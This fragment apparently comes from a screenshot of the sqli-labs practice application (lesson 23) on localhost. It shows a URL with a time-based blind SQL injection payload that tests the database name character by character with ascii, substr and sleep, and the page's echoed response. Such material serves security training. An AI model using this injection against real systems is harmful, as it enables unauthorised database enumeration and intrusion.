 127.0.0.1/sqli/sqli-labs/Less-23/?id=1%27%20and%20if(ascii(substr(database(),1,1))=115,1,sleep(5))%20and%20%271%27=%271
Welcome Dhakkan
Your Login name:Dumb
Your Password:0
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 1' and if(ascii(substr(database(),1,1))=115,1,sleep(5)) and '1'='1